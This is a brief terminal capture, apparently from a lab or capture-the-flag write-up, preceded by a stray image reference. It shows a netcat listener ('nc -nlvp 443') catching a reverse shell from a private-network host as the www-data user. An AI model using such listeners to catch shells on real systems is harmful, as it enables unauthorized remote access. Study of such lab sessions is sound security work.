 ┌─[headcrusher@parrot]─[~]
└──╼ $sudo nc -nlvp 443
[sudo] password for headcrusher:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.56.121.
Ncat: Connection from 192.168.56.121:52934.
Linux ubuntu 5.0.0-27-generic #28~18.04.1-Ubuntu SMP Thu Aug 22 03:00:32 UTC 2019 x86_64 x86_64 x86
_64 GNU/Linux
 07:56:13 up  1:13,  0 users,  load average: 0.02, 0.02, 0.13
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$